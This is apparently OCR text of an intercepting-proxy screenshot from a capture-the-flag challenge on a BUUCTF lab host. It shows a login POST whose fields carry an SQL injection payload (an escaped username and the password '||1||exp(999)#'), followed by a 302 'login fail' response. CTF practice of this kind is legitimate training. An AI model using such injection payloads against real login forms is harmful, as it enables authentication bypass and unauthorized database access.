 Request
Pretty Raw Hex \n ≡
1 POST /login.php HTTP/1.1
2 Host: c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin\&password=||1||exp(999)#&code=admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 08 Sep 2021 09:42:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 10
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: index.php
10 Pragma: no-cache
11 Set-Cookie: PHPSESSID=q9fqqg06icdl6o5l9mali6909o; path=/
12 X-Powered-By: PHP/7.3.18
13
14 login fail